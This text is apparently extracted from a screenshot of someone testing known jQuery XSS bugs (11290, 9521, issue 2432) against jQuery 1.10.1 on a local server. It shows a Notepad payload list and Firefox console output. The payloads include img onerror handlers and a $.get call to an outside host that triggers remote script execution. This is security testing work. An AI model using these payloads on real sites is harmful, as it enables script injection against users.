 127.0.0.1:8000/index/
test jquery hello world
127.0.0.1
确定
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290:
$("element[attribute='<img src=x onerror=alert(666)>'")
Bug 9521:
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$("element[attribute='<img src=x onerror=alert(666)>'")
Object { length: 0, prevObject: {…}, context: HTMLDocument http://127.0.0.1:8000/index/, se
$("<img src=x onerror=alert('xss');>")
Object(1)
0: <img src="x" onerror="alert('xss');">
length: 1
<prototype>: Object { jquery: "1.10.1", constructor: jQuery(), length: 0, … }
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, getResponseHeader: getResponseHeader(), getAllResponseHeaders:
abort: abort(), state: state(), always: always(), then: then(), … }